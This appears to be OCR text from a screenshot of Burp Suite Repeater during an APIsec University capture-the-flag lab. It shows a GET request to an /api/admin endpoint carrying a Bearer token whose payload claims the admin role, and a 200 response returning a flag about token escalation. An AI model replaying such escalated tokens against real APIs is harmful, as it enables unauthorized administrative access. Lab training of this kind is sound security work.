 1 2 3 4
21:43
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://api-obscura.ac25.apisecuniversity.com
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /api/admin HTTP/2
2 Host: api-obscura.ac25.apisecuniversity.com
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0I
joxNzQ3ODc0MjA5fQ.4EKq37o0-pbJn9O9MlJGzPR03pnxmXzFRaVlmeF8h1I
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ac25.apisecuniversity.com/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 17 Jun 2025 01:43:20 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 49
5 X-Powered-By: Express
6 Etag: W/"31-IEgmJFSK+gczisvRzzkf/mcqtqg"
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 {
"flag":"flag{mult1_st3p_t0k3n_3sc4l4t10n_vuln}"
}
Search
0 highlights
Inspector
Selection 37 (0x25)
Selected text
lag{mult1_st3p_t0k3n_3sc4l4t10n_v
uln}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 19
Response headers 6
Inspector
Notes
MRE
SECURITY
MRE
SECURITY
MRE
SECURITY
Done
299 bytes | 20 millis
Event log (3) All issues
Memory: 170.3MB